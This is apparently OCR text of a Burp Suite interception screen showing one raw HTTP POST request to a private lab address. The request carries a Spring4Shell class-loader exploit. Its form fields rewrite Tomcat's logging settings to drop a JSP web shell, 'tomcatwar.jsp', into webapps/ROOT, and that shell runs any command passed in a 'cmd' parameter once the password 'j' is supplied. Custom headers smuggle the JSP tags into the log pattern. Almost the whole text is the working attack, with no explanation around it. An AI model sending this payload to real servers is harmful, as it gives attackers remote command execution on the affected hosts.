 Request to http://192.168.56.105:8082
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.56.105:8082
3 User-Agent: python-requests/2.27.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 suffix: %>//
8 c1: Runtime
9 c2: <%
10 DNT: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 762
13
14 class.module.classLoader.resources.context.parent.pipeline.first.pattern=
%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(reques
t.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b
))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&
class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&
class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&
class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=
INSPECTOR